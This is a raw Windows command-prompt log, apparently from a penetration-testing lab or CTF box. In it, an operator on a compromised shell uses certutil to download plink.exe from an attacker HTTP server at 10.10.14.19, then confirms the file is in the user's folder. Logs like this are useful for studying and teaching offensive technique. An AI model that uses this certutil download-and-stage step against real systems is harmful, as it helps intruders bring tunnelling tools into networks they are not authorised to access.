 C:\Windows\system32>cd c:\users\alfred
cd c:\users\alfred
c:\Users\Alfred>certutil -urlcache -f http://10.10.14.19:8000/plink.exe plink.exe
certutil -urlcache -f http://10.10.14.19:8000/plink.exe plink.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
c:\Users\Alfred>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 9034-6528
 Directory of c:\Users\Alfred
07/05/2020  02:48 AM    <DIR>          .
07/05/2020  02:48 AM    <DIR>          ..
12/10/2017  01:05 PM    <DIR>          Contacts
12/10/2017  07:50 PM    <DIR>          Desktop
12/10/2017  01:05 PM    <DIR>          Documents
12/10/2017  01:25 PM    <DIR>          Downloads
12/10/2017  01:05 PM    <DIR>          Favorites
12/10/2017  01:05 PM    <DIR>          Links
12/10/2017  01:05 PM    <DIR>          Music
12/10/2017  01:05 PM    <DIR>          Pictures
07/05/2020  02:48 AM           598,440 plink.exe
12/10/2017  01:05 PM    <DIR>          Saved Games
12/10/2017  01:05 PM    <DIR>          Searches
12/10/2017  01:05 PM    <DIR>          Videos
               1 File(s)        598,440 bytes
              13 Dir(s)  18,158,469,120 bytes free
c:\Users\Alfred>